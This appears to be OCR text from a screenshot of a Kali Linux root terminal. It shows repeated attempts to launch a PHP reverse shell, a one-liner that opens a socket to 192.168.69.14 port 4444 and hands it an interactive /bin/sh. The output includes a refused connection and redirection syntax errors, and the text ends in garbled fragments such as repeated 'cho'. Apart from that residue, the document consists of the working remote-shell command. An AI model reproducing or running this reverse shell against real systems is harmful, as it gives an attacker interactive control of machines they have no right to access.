 root@kali: ~/桌面
文件 动作 编辑 查看 帮助
┌──(root💀kali)-[~/桌面]
└─# php -r '$sock=fsockopen("192.168.69.14",4444);exec("/bin/sh -i &3 2>&3");
'
#
┌──(root💀kali)-[~/桌面]
└─# php -r '$sock=fsockopen("192.168.69.14",4444);exec("/bin/sh -i <&3>&3 2>&
3");'
PHP Warning:  fsockopen(): unable to connect to 192.168.69.14:4444 (Connectio
n refused) in Command line code on line 1
sh: 1: Syntax error: redirection unexpected
┌──(root💀kali)-[~/桌面]
└─# php -r '$sock=fsockopen("192.168.69.14",4444);exec("/bin/sh -i <&3>&3 2>&
3");'
sh: 1: Syntax error: redirection unexpected
┌──(root💀kali)-[~/桌面]
└─# php -r '$sock=fsockopen("192.168.69.14",4444);exec("/bin/sh -i <&3>&3 2>&
3");'
sh: 1: Syntax error: redirection unexpected
┌──(root💀kali)-[~/桌面]
└─# php -r '$sock=fsockopen("192.168.69.14",4444);exec("/bin/sh -i <&3 >&3 2>
&3");'
nfo
cho
cho
cho
cho
cho
cho
cho
cho